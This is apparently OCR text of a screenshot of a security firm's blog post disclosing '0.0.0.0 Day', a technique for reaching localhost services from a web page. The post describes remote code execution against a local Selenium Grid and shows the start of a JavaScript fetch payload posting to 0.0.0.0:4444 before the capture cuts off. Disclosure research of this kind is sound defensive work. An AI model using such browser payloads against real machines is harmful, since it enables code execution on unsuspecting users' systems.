 0.0.0.0 Day: Exploiting
RFC 1122 - Requiremen
0.0.0.0 - Wikipedia
Why is This Website Po
354493 - Mitigate CSRF
Drive-By Pharming - Sc
Private Network Access
Productionizing and sc
Grid | Selenium
https://www.oligo.security/blog/0-0-0-0-day-exploiting-localhost-apis-from-the-browser
150%
3
oligo
Product
Solutions
Resources
Company
Customers
Book a Demo
It was too easy. We realized instantly that executing ShadowRay from the browser is just one of an
undoubtedly huge number of Remote Code Execution attacks enabled by this approach—so we
decided to search for more.
Selenium Grid
Recent attack campaigns such as SeleniumGreed showed threat actors leveraging Selenium Grid
public servers to gain initial access to organizations, using known Remote Code Execution
vulnerabilities.
On local Selenium Grid instances, we discovered that RCE is possible when dispatching a POST
request to http://0.0.0.0:4444/ with a crafted payload.
async function createSession() {
const response = await fetch('http://0.0.0.0:4444/wd/hub/session', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
mode: 'no-cors',
body: JSON.stringify({
capabilities: {